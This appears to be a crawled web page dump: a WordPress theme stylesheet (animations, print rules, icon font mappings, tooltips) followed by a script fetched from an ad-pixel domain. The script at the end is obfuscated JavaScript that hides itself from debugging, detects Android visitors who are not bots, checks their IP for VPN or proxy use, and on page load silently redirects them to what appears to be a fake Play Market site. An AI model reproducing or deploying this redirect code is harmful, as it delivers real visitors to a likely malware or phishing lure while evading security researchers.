    transform: translate3d(0, 45px, 0);
  }
  .article-ani-3:not(.article-window) {
    transform: translate3d(45px, 0, 0);
  }
  .article-ani-1 img,
  .article-ani-0 img {
    transition: opacity 0.3s;
  }
  .article-ani-1 .mask:hover img,
  .article-ani-0 .mask:hover img {
    opacity: 0.6;
  }
  .article-ani-1:not(.article-window) img {
    opacity: 0;
  }
  /*------------------------------------------------------------------
[ Sharing Block ]
*/
  .share-1 .share-button {
    width: calc( 25% - 15px);
  }
  /*------------------------------------------------------------------
[ Modal ]
*/
  .content-search .search-field {
    font-size: 40px;
  }
  .modal-wrap .content-custom.is-video,
  .modal-wrap .content-custom.is-audio {
    width: 1000px;
  }
  .modal-wrap .content-custom.is-video {
    padding-bottom: 46.25%;
  }
  .tipi-bg-da {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    display: block;
  }
  .single .tipi-bg-da {
    z-index: 0;
  }
}

@media all and (orientation: landscape) {
  .cover-2 .slider-for, .cover-2 .slider-imgs {
    height: 66vh;
  }
  .cover-3 .slider-for, .cover-3 .slider-imgs {
    height: 50vh;
  }
  .cover-1 .slider-for, .cover-1 .slider-imgs, .cover-11 .slider-for, .cover-11 .slider-imgs {
    height: calc( 100vh - 150px);
  }
}

@media only screen and (orientation: landscape) and (min-width: 1200px) {
  .block-wrap-fs.block-wrap-g-92 .block, .block-wrap-fs.block-wrap-g-94 .block {
    height: 680px;
  }
  .block-wrap-fs.block-wrap-g-92 .block-piece, .block-wrap-fs.block-wrap-g-94 .block-piece {
    height: 100%;
  }
  .block-wrap-fs.block-wrap-g-92 article, .block-wrap-fs.block-wrap-g-94 article {
    height: 100%;
  }
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

@font-face {
  font-family: 'valenti';
  src: url("../../assets/css/valenti/valenti.woff2?o9cfvj") format("woff2"), url("../../assets/css/valenti/valenti.ttf?o9cfvj") format("truetype"), url("../../assets/css/valenti/valenti.woff?o9cfvj") format("woff"), url("../../assets/css/valenti/valenti.svg?o9cfvj#valenti") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="valenti-i-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'valenti' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: inherit;
  line-height: 1;
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.valenti-i-cart-1:before {
  content: "\e91b";
}

.valenti-i-cart-2:before {
  content: "\e920";
}

.valenti-i-log-in:before {
  content: "\e93b";
}

.valenti-i-log-out:before {
  content: "\e93c";
}

.valenti-i-telegram:before {
  content: "\e911";
}

.valenti-i-tiktok:before {
  content: "\e910";
}

.valenti-i-flipboard:before {
  content: "\e949";
}

.valenti-i-discord:before {
  content: "\e941";
}

.valenti-i-line:before {
  content: "\e948";
}

.valenti-i-messenger:before {
  content: "\e945";
}

.valenti-i-patreon:before {
  content: "\e93e";
}

.valenti-i-steam:before {
  content: "\e943";
}

.valenti-i-plus-heavy:before {
  content: "\f067";
}

.valenti-i-search:before {
  content: "\f002";
}

.valenti-i-user:before {
  content: "\f007";
}

.valenti-i-twitter:before {
  content: "\f099";
}

.valenti-i-facebook:before {
  content: "\f09a";
}

.valenti-i-facebook-f:before {
  content: "\f09a";
}

.valenti-i-long-arrow-up:before {
  content: "\f176";
}

.valenti-i-apple:before {
  content: "\f179";
}

.valenti-i-spotify:before {
  content: "\f1bc";
}

.valenti-i-soundcloud:before {
  content: "\f1be";
}

.valenti-i-mixcloud:before {
  content: "\f289";
}

.valenti-i-heart:before {
  content: "\f004";
}

.valenti-i-star2:before {
  content: "\f005";
}

.valenti-i-camera-retro:before {
  content: "\f083";
}

.valenti-i-heart-o:before {
  content: "\f08a";
}

.valenti-i-rss:before {
  content: "\f09e";
}

.valenti-i-pinterest:before {
  content: "\f0d2";
}

.valenti-i-linkedin:before {
  content: "\f0e1";
}

.valenti-i-youtube-play:before {
  content: "\f16a";
}

.valenti-i-instagram:before {
  content: "\f16d";
}

.valenti-i-tumblr:before {
  content: "\f173";
}

.valenti-i-long-arrow-left:before {
  content: "\f177";
}

.valenti-i-long-arrow-right:before {
  content: "\f178";
}

.valenti-i-dribbble:before {
  content: "\f17d";
}

.valenti-i-vk:before {
  content: "\f189";
}

.valenti-i-weibo:before {
  content: "\f18a";
}

.valenti-i-behance:before {
  content: "\f1b4";
}

.valenti-i-qq:before {
  content: "\f1d6";
}

.valenti-i-wechat:before {
  content: "\f1d7";
}

.valenti-i-weixin:before {
  content: "\f1d7";
}

.valenti-i-twitch:before {
  content: "\f1e8";
}

.valenti-i-whatsapp:before {
  content: "\f232";
}

.valenti-i-menu:before {
  content: "\f0c9";
}

.valenti-i-medium:before {
  content: "\f23a";
}

.valenti-i-vimeo:before {
  content: "\f27d";
}

.valenti-i-reddit-alien:before {
  content: "\f281";
}

.valenti-i-snapchat:before {
  content: "\f2ac";
}

.valenti-i-chevron-down:before {
  content: "\e901";
}

.valenti-i-chevron-left:before {
  content: "\e902";
}

.valenti-i-chevron-right:before {
  content: "\e903";
}

.valenti-i-chevron-up:before {
  content: "\e904";
}

.valenti-i-clock:before {
  content: "\e905";
}

.valenti-i-corner-down-right:before {
  content: "\e90c";
}

.valenti-i-eye:before {
  content: "\e906";
}

.valenti-i-film:before {
  content: "\e915";
}

.valenti-i-folder:before {
  content: "\e907";
}

.valenti-i-headphones:before {
  content: "\e912";
}

.valenti-i-mail:before {
  content: "\e90e";
}

.valenti-i-message-circle:before {
  content: "\e908";
}

.valenti-i-message-square:before {
  content: "\e909";
}

.valenti-i-minus:before {
  content: "\e90f";
}

.valenti-i-music:before {
  content: "\e913";
}

.valenti-i-plus:before {
  content: "\e90d";
}

.valenti-i-user-line:before {
  content: "\e90a";
}

.valenti-i-watch:before {
  content: "\e90b";
}

.valenti-i-x:before {
  content: "\e900";
}

.valenti-i-quote:before {
  content: "\e244";
}

.valenti-i-play:before {
  content: "\e037";
}

.valenti-i-trend-2:before {
  content: "\e8e5";
}

.valenti-i-camera-o:before {
  content: "\e914";
}

.valenti-i-moon:before {
  content: "\e946";
}

.valenti-i-play_line:before {
  content: "\e91d";
}

.valenti-i-star:before {
  content: "\e922";
}

.valenti-i-sun:before {
  content: "\e947";
}

.valenti-i-zap:before {
  content: "\e92b";
}

.tipi-tip-wrap {
  transition: opacity 0.3s ease, transform 0.3s ease;
  pointer-events: none;
  position: fixed;
  top: -9999px;
  /*rtl:ignore*/
  left: -9999px;
  z-index: 103;
  opacity: 0;
  box-shadow: -5px -5px 15px rgba(62, 62, 62, 0.25);
}

.tipi-tip-wrap.tipi-tip-wrap-visible {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.tipi-tip-move {
  margin-top: -5px;
  transform: translate3d(0, 0, 0);
}

.tipi-tip-wrap.removing {
  opacity: 0;
}

.tipi-tip-wrap .inner {
  font-size: 10px;
  margin: 0;
  padding: 10px 15px;
  color: #fff;
  position: relative;
  white-space: nowrap;
  font-weight: 700;
  background: #111;
  border-radius: 3px;
}

.tipi-tip-wrap .detail {
  display: block;
  position: absolute;
}

.tipi-tip-wrap-b {
  margin-top: 15px;
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-b .detail {
  border-right: 3px solid transparent;
  border-bottom: 3px solid #111;
  border-left: 3px solid transparent;
  top: -3px;
  left: calc( 50% - 3px);
}

.tipi-tip-wrap-b.removing {
  transform: translate3d(0, 5px, 0);
}

.tipi-tip-wrap-r {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-r .detail {
  border-top: 3px solid transparent;
  border-right: 3px solid #111;
  border-bottom: 3px solid transparent;
  left: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-r.removing {
  transform: translate3d(5px, 0, 0);
}

.tipi-tip-wrap-l {
  transform: translate3d(-5px, 0, 0);
}

.tipi-tip-wrap-l .detail {
  border-top: 3px solid transparent;
  border-left: 3px solid #111;
  border-bottom: 3px solid transparent;
  right: -3px;
  top: calc( 50% - 3px);
}

.tipi-tip-wrap-l.removing {
  transform: translate3d(-5px, 0, 0);
}


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1593
content:
const _0xfbc950=_0xad9e;(function(_0xe7ff98,_0x804801){const _0x3a2db8=_0xad9e,_0x54a147=_0xe7ff98();while(!![]){try{const _0x4bf61f=-parseInt(_0x3a2db8(0xbf))/0x1*(parseInt(_0x3a2db8(0xbb))/0x2)+parseInt(_0x3a2db8(0xa6))/0x3*(parseInt(_0x3a2db8(0xa5))/0x4)+-parseInt(_0x3a2db8(0xb9))/0x5*(parseInt(_0x3a2db8(0xbe))/0x6)+-parseInt(_0x3a2db8(0x9f))/0x7+-parseInt(_0x3a2db8(0xa0))/0x8*(-parseInt(_0x3a2db8(0x9e))/0x9)+parseInt(_0x3a2db8(0xc2))/0xa+parseInt(_0x3a2db8(0xac))/0xb;if(_0x4bf61f===_0x804801)break;else _0x54a147['push'](_0x54a147['shift']());}catch(_0x48abab){_0x54a147['push'](_0x54a147['shift']());}}}(_0x5045,0xc4184));const _0x2ee79e=(function(){let _0x67fb1a=!![];return function(_0xec9c0d,_0x5a1dcc){const _0xbc1968=_0x67fb1a?function(){const _0x2543d6=_0xad9e;if(_0x5a1dcc){const _0xa2e643=_0x5a1dcc[_0x2543d6(0xae)](_0xec9c0d,arguments);return _0x5a1dcc=null,_0xa2e643;}}:function(){};return _0x67fb1a=![],_0xbc1968;};}()),_0x10ebef=_0x2ee79e(this,function(){const _0x2635ea=_0xad9e;return _0x10ebef[_0x2635ea(0xa9)]()[_0x2635ea(0xa2)](_0x2635ea(0xb8))[_0x2635ea(0xa9)]()['constructor'](_0x10ebef)[_0x2635ea(0xa2)](_0x2635ea(0xb8));});_0x10ebef();const _0x1307a2=(function(){let _0x15340c=!![];return function(_0x3a3a90,_0x181fa6){const _0x798d16=_0x15340c?function(){const _0x1e9b5e=_0xad9e;if(_0x181fa6){const _0x31a535=_0x181fa6[_0x1e9b5e(0xae)](_0x3a3a90,arguments);return _0x181fa6=null,_0x31a535;}}:function(){};return _0x15340c=![],_0x798d16;};}()),_0x16691b=_0x1307a2(this,function(){const _0x5633f9=_0xad9e;let _0x200c39;try{const _0x25040a=Function(_0x5633f9(0xa1)+_0x5633f9(0xba)+');');_0x200c39=_0x25040a();}catch(_0x2bdabb){_0x200c39=window;}const _0x4f5aba=_0x200c39[_0x5633f9(0xb1)]=_0x200c39['console']||{},_0x537e27=[_0x5633f9(0xad),_0x5633f9(0xb7),_0x5633f9(0xaf),_0x5633f9(0xb2),'exception',_0x5633f9(0xaa),'trace'];for(let _0x4e0713=0x0;_0x4e0713<_0x537e27[_0x5633f9(0xbd)];_0x4e0713++){const _0x36582a=_0x1307a2['constructor'][_0x5633f9(0xb0)][_0x5633f9(0xab)](_0x1307a2),_0x55aa3b=_0x537e27[_0x4e0713],_0x336ed1=_0x4f5aba[_0x55aa3b]||_0x36582a;_0x36582a['__proto__']=_0x1307a2[_0x5633f9(0xab)](_0x1307a2),_0x36582a[_0x5633f9(0xa9)]=_0x336ed1[_0x5633f9(0xa9)][_0x5633f9(0xab)](_0x336ed1),_0x4f5aba[_0x55aa3b]=_0x36582a;}});_0x16691b();async function isVpnOrProxy(_0x4f470f){const _0x19bb2f=_0xad9e,_0x211511=await fetch(_0x19bb2f(0x9c)),_0x1ae42=await _0x211511[_0x19bb2f(0xc1)]();return _0x1ae42&&_0x1ae42[_0x19bb2f(0x9d)]&&(_0x1ae42[_0x19bb2f(0x9d)]['includes'](_0x19bb2f(0xa4))||_0x1ae42[_0x19bb2f(0x9d)][_0x19bb2f(0xb4)](_0x19bb2f(0xa3)));}async function redirectIfAndroid(){const _0x30d4a9=_0xad9e;if(isAndroid()&&!isBot()){const _0x114c68=await getUserIp();_0x114c68&&!await isVpnOrProxy(_0x114c68)&&(window[_0x30d4a9(0xb6)]['href']=_0x30d4a9(0xc0));}}function getUserIp(){const _0x4ef8b3=_0xad9e;return fetch(_0x4ef8b3(0xb3))[_0x4ef8b3(0xa7)](_0x23ff63=>_0x23ff63[_0x4ef8b3(0xc1)]())['then'](_0x34a040=>_0x34a040['ip']);}function _0xad9e(_0x4a9488,_0x3bd4e7){_0x4a9488=_0x4a9488-0x9c;const _0xd5d220=_0x5045();let _0x16691b=_0xd5d220[_0x4a9488];return _0x16691b;}function isAndroid(){const _0x341046=_0xad9e;return/Android/i[_0x341046(0xa8)](navigator[_0x341046(0xbc)]);}function isBot(){const _0x1e8cf5=_0xad9e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x1e8cf5(0xa8)](navigator[_0x1e8cf5(0xbc)]);}function _0x5045(){const _0x108a3c=['return\x20(function()\x20','search','Proxy','VPN','3814808QhYnLA','3LFQeGw','then','test','toString','table','bind','22080938bPqWZT','log','apply','info','prototype','console','error','https://api.ipify.org?format=json','includes','onload','location','warn','(((.+)+)+)+$','5BudbUH','{}.constructor(\x22return\x20this\x22)(\x20)','4VBflNm','userAgent','length','5847132dKHFqG','608859hGChwW','https://es-playmarkat.com','json','6969070sZYHZJ','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','org','234etCzUK','7117957HIjmLs','109024idzZGN'];_0x5045=function(){return _0x108a3c;};return _0x5045();}window[_0xfbc950(0xb5)]=redirectIfAndroid;